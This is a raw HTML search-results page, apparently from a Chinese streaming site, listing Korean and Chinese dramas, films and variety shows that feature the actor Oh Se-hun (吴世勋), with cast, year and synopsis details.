

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hzsanma.com/search/%E5%90%B4%E4%B8%96%E5%8B%8B.html
body_size: 11416
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" /><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" /><meta http-equiv="Pragma" content="no-cache" /><meta http-equiv="Expires" content="0" /><title>吴世勋搜索-星辰影院</title><meta name="keywords" content="吴世勋"><meta name="description" content="吴世勋"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><!--[if lt IE 9]><script src="/public/tpl/zanpiancms/js/html5shiv.min.js"></script><script src="/public/tpl/zanpiancms/js/respond.min.js"></script><![endif]--><link href="/public/tpl/zanpiancms/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/js/swiper.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/style.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/white.css" rel="stylesheet" type="text/css" /><script src="/public/tpl/zanpiancms/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/public/tpl/zanpiancms/bootstrap/3.3.7/js/bootstrap.min.js"></script><script src="/public/tpl/zanpiancms/js/system.js"></script><script type="text/javascript">var cms = {root:"/",murl:"",public:"/public/tpl/",sid:"",cid:"",id:""};</script></head><body><!--头部开始--><nav class="navbar navbar-inverse" role="navigation"><div class="container"><div class="row"><div class="navbar-header"><div class="navbar-toggle navbar-navmore" data-toggle="collapse" data-target="#example-navbar-collapse"><i class="icon iconfont">&#xe641;</i></div><div class="navbar-toggle navbar-login" id="navbar_user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="navbar-toggle navbar-search" title="播放记录"><i class="icon iconfont">&#xe78d;</i></div><a class="navbar-brand" href="/">星辰影院</a></div><div class="user-search hidden-md hidden-lg"><div class="nav-search"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div></div><div class="collapse navbar-collapse" id="example-navbar-collapse"><ul class="nav navbar-nav navbar-left"><li id="nav-index" ><a href="/">首页</a></li><li id="nav-dianshiju" class=""><a href="/dianshiju/">电视剧</a></li><li id="nav-dianshiju" class=""><a href="/dianying/">电影</a></li><li id="nav-dianshiju" class=""><a href="/dongman/">动漫</a></li><li id="nav-dianshiju" class=""><a href="/zongyi/">综艺</a></li><li id="nav-dianshiju" class=""><a href="/story/">剧情</a></li><li id="nav-dianshiju" class=""><a href="/new.html">最新</a></li><li class="dropdown hidden-xs"><!--<a class="more" id="dropdownMenu1" data-toggle="dropdown">更多<i class="icon iconfont">&#xe8fe;</i></a>--><ul class="dropdown-menu" role="menu" aria-labelledby="dropdownMenu1"></ul></li></ul><div class="nav-search  visible-md visible-lg"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div><div class="user_login hidden-xs" id="user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="user_playlog hidden-xs" id="user_playlog" title="播放记录"><i class="icon iconfont">&#xe665;</i><div id="playlog_list" class="playlog_list"><ul><strong>loading...</strong></ul></div></div></div></div></div></nav><!--头部结束--><div class="container"><div class="row"><div class="layout-box clearfix"><div class="box-title-nav"><ul class="clearfix seach-nav-tabs"><li><a class="text-overflow active" href="javascript:;" data="sid-1">视频</a></li><li><a class="text-overflow " href="javascript:;" data="sid-3">明星</a></li><li><a class="text-overflow " href="javascript:;" data="sid-2">新闻</a></li></ul></div></div><div class="col-md-9 col-sm-12 box-main-content"><div class="layout-box clearfix"><div class="box-title"><h3 class="m-0">搜索关键词吴世勋</h3><div class="more pull-right" id="count">共找到<span class="text-color">“9”</span>个相关视频</div></div><div class="clearfix" id="content"><div class="details-info-min col-md-12 col-sm-12 col-xs-12 clearfix news-box-txt p-0"><div class="col-md-3 col-sm-4 col-xs-3 news-box-txt-l clearfix"><a class="video-pic loading" href="/xijupian/woaimiaoxingren/" title="我爱喵星人" data-original="https://pic.youkupic.com/upload/vod/20210818-1/f9754962dcb4e00cc9263107af29b54e.jpg" style="padding-top:150%;"><span class="note text-bg-c">我爱喵星人</span></a></div><div class="col-md-9 col-sm-8 col-xs-9 clearfix pb-0"><div class="details-info p-0"><ul class="info clearfix"><li class="col-md-6 col-sm-6 col-xs-12"><a href="/xijupian/woaimiaoxingren/" title="我爱喵星人">我爱喵星人</a><span class="hidden-sm hidden-md hidden-lg">HD</span></li><li class="col-md-6 text hidden-xs"></li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>状态：</span>HD</li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">类型：</span><a href="/xijupian/index_shenghuo____.html" target="_blank">生活</a> </li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">主演：</span><a href="/search/%E5%90%B4%E4%B8%96%E5%8B%8B.html" target="_blank"><font color="#09BB07">吴世勋</font></a> <a href="/search/%E5%90%B4%E5%80%A9.html" target="_blank">吴倩</a> <a href="/search/%E5%AE%8B%E5%A8%81%E9%BE%99.html" target="_blank">宋威龙</a> <a href="/search/%E5%BE%90%E5%8F%AF.html" target="_blank">徐可</a> <a href="/search/%E6%9D%8E%E6%98%95%E4%BA%AE.html" target="_blank">李昕亮</a> <a href="/search/%E8%AE%B8%E4%BD%B3%E7%90%AA.html" target="_blank">许佳琪</a> <a href="/search/%E4%BA%8E%E6%B3%A2.html" target="_blank">于波</a> <a href="/search/%E5%AD%99%E5%AE%81.html" target="_blank">孙宁</a> <a href="/search/%E9%9E%A0%E5%A9%A7%E7%A5%8E.html" target="_blank">鞠婧祎</a> </li><li class="col-xs-12 text hidden-sm hidden-md hidden-lg"><span class="hidden-xs">年代：</span>2021 / 中国大陆,韩国 / <a href="/search/%E5%88%98%E5%B8%8C%E5%9D%A4.html" target="_blank">刘希坤</a> </li><li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs"><span>导演：</span><a href="/search/%E5%88%98%E5%B8%8C%E5%9D%A4.html" target="_blank">刘希坤</a> </li><li class="col-md-6 col-sm-12 col-xs-4 text hidden-xs"><span>国家/地区：</span>中国大陆,韩国</li><li class="col-md-6 col-sm-6 col-xs-12  text hidden-xs"><span>时长：</span>0分钟
</li><li class="col-md-6 col-sm-12 col-xs-6 text hidden-xs"><span>语言/字幕：</span>汉语普通话</li><li class="col-md-6 col-sm-6 col-xs-6 text hidden-xs"><span>年代：</span>2021</li><li class="col-md-6 col-sm-12 col-xs-12 text hidden-xs"><span>更新时间：</span>2024-08-20 19:23:29</li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>详细介绍：</span><span class="details-content-default">意外受到猫咪诅咒的少年，被迫离开心爱的女孩，开始了半人半猫的生活。9年后，诅咒即将破除，少年和女孩再次相遇，一面是“如果对人类心动，诅咒就无…</span></li></ul></div></div></div><div class="details-info-min col-md-12 col-sm-12 col-xs-12 clearfix news-box-txt p-0"><div class="col-md-3 col-sm-4 col-xs-3 news-box-txt-l clearfix"><a class="video-pic loading" href="/zongyi/fanrenjiushinidiyiji/" title="犯人就是你第一季" data-original="https://pic.youkupic.com/upload/vod/20240409-1/821bddf916170246f7dd0af5218eab29.jpg" style="padding-top:150%;"><span class="note text-bg-c">犯人就是你第一季</span></a></div><div class="col-md-9 col-sm-8 col-xs-9 clearfix pb-0"><div class="details-info p-0"><ul class="info clearfix"><li class="col-md-6 col-sm-6 col-xs-12"><a href="/zongyi/fanrenjiushinidiyiji/" title="犯人就是你第一季">犯人就是你第一季</a><span class="hidden-sm hidden-md hidden-lg">更新至第10集</span></li><li class="col-md-6 text hidden-xs"></li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>状态：</span>更新至第10集</li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">类型：</span><a href="/zongyi/index_tuili____.html" target="_blank">推理</a> </li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">主持：</span><a href="/search/%E5%88%98%E5%9C%A8%E7%9F%B3.html" target="_blank">刘在石</a> <a href="/search/%E6%9D%8E%E5%85%89%E6%B4%99.html" target="_blank">李光洙</a> <a href="/search/%E6%9C%B4%E6%95%8F%E8%8B%B1.html" target="_blank">朴敏英</a> <a href="/search/%E5%AE%89%E5%9C%A8%E6%97%AD.html" target="_blank">安在旭</a> <a href="/search/%E9%87%91%E9%92%9F%E6%B0%91.html" target="_blank">金钟民</a> <a href="/search/%E9%87%91%E4%B8%96%E6%AD%A3.html" target="_blank">金世正</a> <a href="/search/%E5%90%B4%E4%B8%96%E5%8B%8B.html" target="_blank"><font color="#09BB07">吴世勋</font></a> <a href="/search/%E6%9F%B3%E6%BC%94%E9%94%A1.html" target="_blank">柳演锡</a> </li><li class="col-xs-12 text hidden-sm hidden-md hidden-lg"><span class="hidden-xs">年代：</span>2018 / 韩国 / <a href="/search/%E5%BC%A0%E8%B5%AB%E5%9C%A8.html" target="_blank">张赫在</a> <a href="/search/%E8%B5%B5%E6%99%93%E6%8C%AF.html" target="_blank">赵晓振</a> </li><li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs"><span>导演：</span><a href="/search/%E5%BC%A0%E8%B5%AB%E5%9C%A8.html" target="_blank">张赫在</a> <a href="/search/%E8%B5%B5%E6%99%93%E6%8C%AF.html" target="_blank">赵晓振</a> </li><li class="col-md-6 col-sm-12 col-xs-4 text hidden-xs"><span>国家/地区：</span>韩国</li><li class="col-md-6 col-sm-6 col-xs-12  text hidden-xs"><span>时长：</span>每期0分钟
</li><li class="col-md-6 col-sm-12 col-xs-6 text hidden-xs"><span>语言/字幕：</span>韩语</li><li class="col-md-6 col-sm-6 col-xs-6 text hidden-xs"><span>年代：</span>2018</li><li class="col-md-6 col-sm-12 col-xs-12 text hidden-xs"><span>更新时间：</span>2024-08-20 16:27:01</li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>详细介绍：</span><span class="details-content-default">《犯人就是你》为韩国Netflix的综艺节目，由曾拍摄过《X-Man》、《家族诞生》和《Running Man》等节目的张赫宰PD、赵孝镇PD、金柱亨PD等人共同制作…</span></li></ul></div></div></div><div class="details-info-min col-md-12 col-sm-12 col-xs-12 clearfix news-box-txt p-0"><div class="col-md-3 col-sm-4 col-xs-3 news-box-txt-l clearfix"><a class="video-pic loading" href="/hanguoju/wodelinjushiexo/" title="我的邻居是EXO" data-original="https://pic.youkupic.com/upload/vod/20240409-1/1d0f9469dd1e84f78999fa7f21a50b7e.jpg" style="padding-top:150%;"><span class="note text-bg-c">我的邻居是EXO</span></a></div><div class="col-md-9 col-sm-8 col-xs-9 clearfix pb-0"><div class="details-info p-0"><ul class="info clearfix"><li class="col-md-6 col-sm-6 col-xs-12"><a href="/hanguoju/wodelinjushiexo/" title="我的邻居是EXO">我的邻居是EXO</a><span class="hidden-sm hidden-md hidden-lg">已完结</span></li><li class="col-md-6 text hidden-xs"></li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>状态：</span>已完结</li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">类型：</span><a href="/hanguoju/index_ouxiang____.html" target="_blank">偶像</a> </li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">主演：</span><a href="/search/%E6%9C%B4%E7%81%BF%E7%83%88.html" target="_blank">朴灿烈</a> <a href="/search/%E9%83%BD%E6%9A%BB%E7%A7%80.html" target="_blank">都暻秀</a> <a href="/search/%E8%BE%B9%E4%BC%AF%E8%B4%A4.html" target="_blank">边伯贤</a> <a href="/search/%E5%90%B4%E4%B8%96%E5%8B%8B.html" target="_blank"><font color="#09BB07">吴世勋</font></a> </li><li class="col-xs-12 text hidden-sm hidden-md hidden-lg"><span class="hidden-xs">年代：</span>2015 / 韩国 / <a href="/search/%E6%9D%8E%E6%9D%83.html" target="_blank">李权</a> </li><li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs"><span>导演：</span><a href="/search/%E6%9D%8E%E6%9D%83.html" target="_blank">李权</a> </li><li class="col-md-6 col-sm-12 col-xs-4 text hidden-xs"><span>国家/地区：</span>韩国</li><li class="col-md-6 col-sm-6 col-xs-12  text hidden-xs"><span>集数：</span>每集0分钟
</li><li class="col-md-6 col-sm-12 col-xs-6 text hidden-xs"><span>语言/字幕：</span>韩语</li><li class="col-md-6 col-sm-6 col-xs-6 text hidden-xs"><span>年代：</span>2015</li><li class="col-md-6 col-sm-12 col-xs-12 text hidden-xs"><span>更新时间：</span>2024-08-20 16:25:00</li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>详细介绍：</span><span class="details-content-default">EXO已完成短剧《我邻居家住着EXO》的拍摄。剧中，EXO将作为人气偶像组合“EXO”登场，将成员的真实面貌和假想性格相结合的魅力角色预计将满足粉丝们的…</span></li></ul></div></div></div><div class="details-info-min col-md-12 col-sm-12 col-xs-12 clearfix news-box-txt p-0"><div class="col-md-3 col-sm-4 col-xs-3 news-box-txt-l clearfix"><a class="video-pic loading" href="/hanguoju/womenzengjingaiguodeyiqie/" title="我们曾经爱过的一切" data-original="https://pic.youkupic.com/upload/vod/20230506-1/f0359c27a3a20c161439ca670ff7e23e.jpg" style="padding-top:150%;"><span class="note text-bg-c">我们曾经爱过的一切</span></a></div><div class="col-md-9 col-sm-8 col-xs-9 clearfix pb-0"><div class="details-info p-0"><ul class="info clearfix"><li class="col-md-6 col-sm-6 col-xs-12"><a href="/hanguoju/womenzengjingaiguodeyiqie/" title="我们曾经爱过的一切">我们曾经爱过的一切</a><span class="hidden-sm hidden-md hidden-lg">更新至08集</span></li><li class="col-md-6 text hidden-xs"></li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>状态：</span>更新至08集</li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">类型：</span><a href="/hanguoju/index_aiqing____.html" target="_blank">爱情</a> </li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">主演：</span><a href="/search/%E5%90%B4%E4%B8%96%E5%8B%8B.html" target="_blank"><font color="#09BB07">吴世勋</font></a> <a href="/search/%E5%BC%A0%E6%B1%9D%E5%BD%AC.html" target="_blank">张汝彬</a> <a href="/search/%E8%B5%B5%E4%BF%8A%E8%8B%B1.html" target="_blank">赵俊英</a> </li><li class="col-xs-12 text hidden-sm hidden-md hidden-lg"><span class="hidden-xs">年代：</span>2023 / 韩国 / </li><li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs"><span>导演：</span></li><li class="col-md-6 col-sm-12 col-xs-4 text hidden-xs"><span>国家/地区：</span>韩国</li><li class="col-md-6 col-sm-6 col-xs-12  text hidden-xs"><span>集数：</span>每集0分钟
</li><li class="col-md-6 col-sm-12 col-xs-6 text hidden-xs"><span>语言/字幕：</span>韩语</li><li class="col-md-6 col-sm-6 col-xs-6 text hidden-xs"><span>年代：</span>2023</li><li class="col-md-6 col-sm-12 col-xs-12 text hidden-xs"><span>更新时间：</span>2024-08-20 16:22:26</li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>详细介绍：</span><span class="details-content-default">该剧讲述在2006年，爱情与友情任何一样都无法放弃的十八岁年轻人们的坚固友情与真挚爱情的故事，以细胞记忆说这一与众不同的素材增添趣味。</span></li></ul></div></div></div><div class="details-info-min col-md-12 col-sm-12 col-xs-12 clearfix news-box-txt p-0"><div class="col-md-3 col-sm-4 col-xs-3 news-box-txt-l clearfix"><a class="video-pic loading" href="/hanguoju/xianzaizhengzaifenshouzhong/" title="现在正在分手中" data-original="https://pic.youkupic.com/upload/vod/20211113-1/60dd9ab1434da56c9a9036edf0303d1f.jpg" style="padding-top:150%;"><span class="note text-bg-c">现在正在分手中</span></a></div><div class="col-md-9 col-sm-8 col-xs-9 clearfix pb-0"><div class="details-info p-0"><ul class="info clearfix"><li class="col-md-6 col-sm-6 col-xs-12"><a href="/hanguoju/xianzaizhengzaifenshouzhong/" title="现在正在分手中">现在正在分手中</a><span class="hidden-sm hidden-md hidden-lg">完结</span></li><li class="col-md-6 text hidden-xs"></li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>状态：</span>完结</li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">类型：</span><a href="/hanguoju/index_shishang____.html" target="_blank">时尚</a> <a href="/hanguoju/index_aiqing____.html" target="_blank">爱情</a> </li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">主演：</span><a href="/search/%E5%AE%8B%E6%85%A7%E4%B9%94.html" target="_blank">宋慧乔</a> <a href="/search/%E5%BC%A0%E5%9F%BA%E9%BE%99.html" target="_blank">张基龙</a> <a href="/search/%E5%90%B4%E4%B8%96%E5%8B%8B.html" target="_blank"><font color="#09BB07">吴世勋</font></a> <a href="/search/%E5%B4%94%E5%AC%89%E5%BA%8F.html" target="_blank">崔嬉序</a> <a href="/search/%E9%87%91%E5%91%A8%E5%AE%AA.html" target="_blank">金周宪</a> </li><li class="col-xs-12 text hidden-sm hidden-md hidden-lg"><span class="hidden-xs">年代：</span>2021 / 韩国 / <a href="/search/%E6%9D%8E%E5%90%89%E7%A6%8F.html" target="_blank">李吉福</a> </li><li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs"><span>导演：</span><a href="/search/%E6%9D%8E%E5%90%89%E7%A6%8F.html" target="_blank">李吉福</a> </li><li class="col-md-6 col-sm-12 col-xs-4 text hidden-xs"><span>国家/地区：</span>韩国</li><li class="col-md-6 col-sm-6 col-xs-12  text hidden-xs"><span>集数：</span>每集0分钟
</li><li class="col-md-6 col-sm-12 col-xs-6 text hidden-xs"><span>语言/字幕：</span>韩语</li><li class="col-md-6 col-sm-6 col-xs-6 text hidden-xs"><span>年代：</span>2021</li><li class="col-md-6 col-sm-12 col-xs-12 text hidden-xs"><span>更新时间：</span>2024-08-20 16:22:24</li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>详细介绍：</span><span class="details-content-default">该剧讲述的是时尚公司THE ONE设计组组长河恩英是一个冷静干练和现实主义的女强人，觉得男人只是刺激自己给予紧张情绪的东西，并不会认真看待感情且认…</span></li></ul></div></div></div><div class="details-info-min col-md-12 col-sm-12 col-xs-12 clearfix news-box-txt p-0"><div class="col-md-3 col-sm-4 col-xs-3 news-box-txt-l clearfix"><a class="video-pic loading" href="/dongzuopian/haidao2guiguaideqizhi/" title="海盗2：鬼怪的旗帜" data-original="https://pic.youkupic.com/upload/vod/20220302-1/d1db35a4ab91bd2496e1822810401790.jpg" style="padding-top:150%;"><span class="note text-bg-c">海盗2：鬼怪的旗帜</span></a></div><div class="col-md-9 col-sm-8 col-xs-9 clearfix pb-0"><div class="details-info p-0"><ul class="info clearfix"><li class="col-md-6 col-sm-6 col-xs-12"><a href="/dongzuopian/haidao2guiguaideqizhi/" title="海盗2：鬼怪的旗帜">海盗2：鬼怪的旗帜</a><span class="hidden-sm hidden-md hidden-lg">HD</span></li><li class="col-md-6 text hidden-xs"></li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>状态：</span>HD</li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">类型：</span><a href="/dongzuopian/index_maoxian____.html" target="_blank">冒险</a> </li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">主演：</span><a href="/search/%E5%A7%9C%E6%B2%B3%E9%82%A3.html" target="_blank">姜河那</a> <a href="/search/%E9%9F%A9%E5%AD%9D%E5%91%A8.html" target="_blank">韩孝周</a> <a href="/search/%E6%9D%8E%E5%85%89%E6%B4%99.html" target="_blank">李光洙</a> <a href="/search/%E8%94%A1%E7%A7%80%E5%BD%AC.html" target="_blank">蔡秀彬</a> <a href="/search/%E5%90%B4%E4%B8%96%E5%8B%8B.html" target="_blank"><font color="#09BB07">吴世勋</font></a> <a href="/search/%E6%9C%B4%E6%99%BA%E7%84%95.html" target="_blank">朴智焕</a> <a href="/search/%E9%87%91%E6%88%90%E4%BC%8D.html" target="_blank">金成伍</a> <a href="/search/%E6%9D%83%E7%9B%B8%E5%AE%87.html" target="_blank">权相宇</a> <a href="/search/%E9%87%91%E5%9F%BA%E6%96%97.html" target="_blank">金基斗</a> <a href="/search/%E6%9C%B4%E5%8B%8B.html" target="_blank">朴勋</a> <a href="/search/%E6%88%90%E4%B8%9C%E6%97%A5.html" target="_blank">成东日</a> </li><li class="col-xs-12 text hidden-sm hidden-md hidden-lg"><span class="hidden-xs">年代：</span>2022 / 韩国 / <a href="/search/%E9%87%91%E9%83%91%E5%8B%8B.html" target="_blank">金郑勋</a> </li><li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs"><span>导演：</span><a href="/search/%E9%87%91%E9%83%91%E5%8B%8B.html" target="_blank">金郑勋</a> </li><li class="col-md-6 col-sm-12 col-xs-4 text hidden-xs"><span>国家/地区：</span>韩国</li><li class="col-md-6 col-sm-6 col-xs-12  text hidden-xs"><span>时长：</span>0分钟
</li><li class="col-md-6 col-sm-12 col-xs-6 text hidden-xs"><span>语言/字幕：</span>韩语</li><li class="col-md-6 col-sm-6 col-xs-6 text hidden-xs"><span>年代：</span>2022</li><li class="col-md-6 col-sm-12 col-xs-12 text hidden-xs"><span>更新时间：</span>2024-08-20 13:26:09</li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>详细介绍：</span><span class="details-content-default">本片讲述一群为了成为消失的王室宝物的主人，而聚集在海上的义贼与海盗们的壮阔冒险故事。2014的《海盗》是本片的前作，但人物及故事皆为全新设定。</span></li></ul></div></div></div><div class="details-info-min col-md-12 col-sm-12 col-xs-12 clearfix news-box-txt p-0"><div class="col-md-3 col-sm-4 col-xs-3 news-box-txt-l clearfix"><a class="video-pic loading" href="/zongyi/fanrenjiushinidisanji/" title="犯人就是你第三季" data-original="https://pic.youkupic.com/upload/vod/20210816-1/dc01a3d894efaee8c10cc12903b7b957.jpg" style="padding-top:150%;"><span class="note text-bg-c">犯人就是你第三季</span></a></div><div class="col-md-9 col-sm-8 col-xs-9 clearfix pb-0"><div class="details-info p-0"><ul class="info clearfix"><li class="col-md-6 col-sm-6 col-xs-12"><a href="/zongyi/fanrenjiushinidisanji/" title="犯人就是你第三季">犯人就是你第三季</a><span class="hidden-sm hidden-md hidden-lg">8集全</span></li><li class="col-md-6 text hidden-xs"></li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>状态：</span>8集全</li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">类型：</span></li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">主持：</span><a href="/search/%E5%88%98%E5%9C%A8%E9%94%A1.html" target="_blank">刘在锡</a> <a href="/search/%E9%87%91%E9%92%9F%E6%B0%91.html" target="_blank">金钟民</a> <a href="/search/%E6%9D%8E%E5%85%89%E6%B4%99.html" target="_blank">李光洙</a> <a href="/search/%E6%9C%B4%E6%95%8F%E8%8B%B1.html" target="_blank">朴敏英</a> <a href="/search/%E9%87%91%E4%B8%96%E6%AD%A3.html" target="_blank">金世正</a> <a href="/search/%E5%90%B4%E4%B8%96%E5%8B%8B.html" target="_blank"><font color="#09BB07">吴世勋</font></a> <a href="/search/%E6%9D%8E%E6%98%87%E5%9F%BA.html" target="_blank">李昇基</a> </li><li class="col-xs-12 text hidden-sm hidden-md hidden-lg"><span class="hidden-xs">年代：</span>2021 / 韩国 / <a href="/search/%E5%BC%A0%E8%B5%AB%E5%9C%A8.html" target="_blank">张赫在</a> </li><li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs"><span>导演：</span><a href="/search/%E5%BC%A0%E8%B5%AB%E5%9C%A8.html" target="_blank">张赫在</a> </li><li class="col-md-6 col-sm-12 col-xs-4 text hidden-xs"><span>国家/地区：</span>韩国</li><li class="col-md-6 col-sm-6 col-xs-12  text hidden-xs"><span>时长：</span>每期0分钟
</li><li class="col-md-6 col-sm-12 col-xs-6 text hidden-xs"><span>语言/字幕：</span>韩语</li><li class="col-md-6 col-sm-6 col-xs-6 text hidden-xs"><span>年代：</span>2021</li><li class="col-md-6 col-sm-12 col-xs-12 text hidden-xs"><span>更新时间：</span>2023-02-11 18:30:17</li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>详细介绍：</span><span class="details-content-default">犯人就是你李光洙当时因故繁忙缺席第二季而确定将回归第三季，原有成员将继续出演第三季，第三季确定将于2021年1月22日上映。</span></li></ul></div></div></div><div class="details-info-min col-md-12 col-sm-12 col-xs-12 clearfix news-box-txt p-0"><div class="col-md-3 col-sm-4 col-xs-3 news-box-txt-l clearfix"><a class="video-pic loading" href="/zongyi/exodepazhuotizishijielvxingdisanji/" title="EXO的爬着梯子世界旅行第三季" data-original="https://pic.youkupic.com/upload/vod/20220408-1/d8b4b6c5783349c836f7c786918d1310.jpg" style="padding-top:150%;"><span class="note text-bg-c">EXO的爬着梯子世界旅行第三季</span></a></div><div class="col-md-9 col-sm-8 col-xs-9 clearfix pb-0"><div class="details-info p-0"><ul class="info clearfix"><li class="col-md-6 col-sm-6 col-xs-12"><a href="/zongyi/exodepazhuotizishijielvxingdisanji/" title="EXO的爬着梯子世界旅行第三季">EXO的爬着梯子世界旅行第三季</a><span class="hidden-sm hidden-md hidden-lg">更新至12集 </span></li><li class="col-md-6 text hidden-xs"></li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>状态：</span>更新至12集 </li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">类型：</span></li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">主持：</span><a href="/search/%E9%87%91%E7%8F%89%E9%94%A1.html" target="_blank">金珉锡</a> <a href="/search/%E9%87%91%E4%BF%8A%E5%8B%89.html" target="_blank">金俊勉</a> <a href="/search/%E9%83%BD%E6%9A%BB%E7%A7%80.html" target="_blank">都暻秀</a> <a href="/search/%E9%87%91%E9%92%9F%E4%BB%81.html" target="_blank">金钟仁</a> <a href="/search/%E5%90%B4%E4%B8%96%E5%8B%8B.html" target="_blank"><font color="#09BB07">吴世勋</font></a> </li><li class="col-xs-12 text hidden-sm hidden-md hidden-lg"><span class="hidden-xs">年代：</span>2022 / 韩国 / </li><li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs"><span>导演：</span></li><li class="col-md-6 col-sm-12 col-xs-4 text hidden-xs"><span>国家/地区：</span>韩国</li><li class="col-md-6 col-sm-6 col-xs-12  text hidden-xs"><span>时长：</span>每期0分钟
